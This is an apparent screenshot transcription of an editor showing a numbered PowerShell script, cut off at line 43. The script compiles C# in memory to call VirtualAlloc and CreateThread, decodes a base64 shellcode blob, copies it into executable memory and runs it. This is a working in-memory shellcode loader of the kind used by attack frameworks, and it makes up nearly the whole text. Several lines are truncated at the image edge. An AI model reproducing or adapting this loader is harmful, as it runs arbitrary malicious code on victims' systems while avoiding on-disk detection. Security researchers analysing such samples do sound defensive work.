 new 1 hosts.old config.inc.php log4j2.xml audit_events.log script.txt new 3 new 2
1 Set-StrictMode -Version 2
2
3 $eicar = ''
4
5 $DoIt = @'
6 $assembly = @"
7 using System;
8 using System.Runtime.InteropServices;
9 namespace inject {
10 public class func {
11 [Flags] public enum AllocationType { Commit = 0x1000, Reserve = 0x2000 }
12 [Flags] public enum MemoryProtection { ExecuteReadWrite = 0x40 }
13 [Flags] public enum Time : uint { Infinite = 0xFFFFFFFF }
14 [DllImport("kernel32.dll")] public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
15 [DllImport("kernel32.dll")] public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreatio
16 [DllImport("kernel32.dll")] public static extern int WaitForSingleObject(IntPtr hHandle, Time dwMilliseconds);
17 }
18 }
19 "@
20
21 $compiler = New-Object Microsoft.CSharp.CSharpCodeProvider
22 $params = New-Object System.CodeDom.Compiler.CompilerParameters
23 $params.ReferencedAssemblies.AddRange(@("System.dll", [PsObject].Assembly.Location))
24 $params.GenerateInMemory = $True
25 $result = $compiler.CompileAssemblyFromSource($params, $assembly)
26
27 [Byte[]]$var_code = [System.Convert]::FromBase64String("/EiD5PDoyAAAAEFRQVBSUVZIMdJlSItSYEiLUhhIi1IgSItyUEgPt0pKTTHJSDHArDxhfAIsIEHByQ1BAcHi7VJBUUiLUiCLQjxIAdBmgXgYCwJ1couAiAAAAEiFwHR
28
29 $buffer = [inject.func]::VirtualAlloc(0, $var_code.Length + 1, [inject.func+AllocationType]::Reserve -bOr [inject.func+AllocationType]::Commit, [inject.func+MemoryProtection]::Execute
30 if ([Bool]!$buffer) {
31 $global:result = 3;
32 return
33 }
34 [System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $buffer, $var_code.Length)
35 [IntPtr] $thread = [inject.func]::CreateThread(0, 0, $buffer, 0, 0, 0)
36 if ([Bool]!$thread) {
37 $global:result = 7;
38 return
39 }
40 $result2 = [inject.func]::WaitForSingleObject($thread, [inject.func+Time]::Infinite)
41 '@
42
43 If ([IntPtr]::size -eq 8) {